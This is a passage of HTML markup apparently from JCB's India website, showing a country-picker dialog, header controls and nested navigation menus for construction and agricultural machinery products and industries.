                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-IN/">
                            <picture class="c-header-logo__image">
                                <source srcset="/contentassets/0763a9323acc4d3d916cd7fc188e5732/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/contentassets/0763a9323acc4d3d916cd7fc188e5732/logo.svg" height="39" width="100" loading="lazy" />
                            </picture>
                            <span class="visually-hidden"></span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/skid-steer-loader/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/breakers/">Hydraulic Rock Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aviation and Ports
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Highways and Roads
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Industry Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
